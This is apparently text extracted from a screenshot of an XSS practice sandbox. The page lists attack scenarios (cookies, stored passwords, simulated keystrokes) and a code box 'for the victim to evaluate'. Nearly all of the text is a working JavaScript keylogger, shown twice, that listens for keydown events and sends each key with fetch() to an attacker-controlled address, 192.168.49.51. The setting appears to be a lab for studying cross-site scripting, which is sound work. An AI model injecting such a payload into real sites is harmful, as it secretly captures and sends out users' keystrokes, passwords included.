 xss-sandbox
Info Eval Search Blog Survey
Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly Cookie
Blindly enter credentials
Use stored password
Simulate keystrokes
Data in Local Storage
eval.com/
1 // Type any JavaScript here for
2 // the victim to evaluate
3
4 function logKey(event){
5 fetch(
6 "http://192.168.49.51/k?key=" + event.key);
7 }
8
9 document.addEventListener('keydown', logKey);
eval.com/
1 // Type any JavaScript here for
2 // the victim to evaluate
3
4 function logKey(event){
5 fetch(
6 "http://192.168.49.51/k?key=" + event.key);
7 }
8
9 document.addEventListener('keydown', logKey);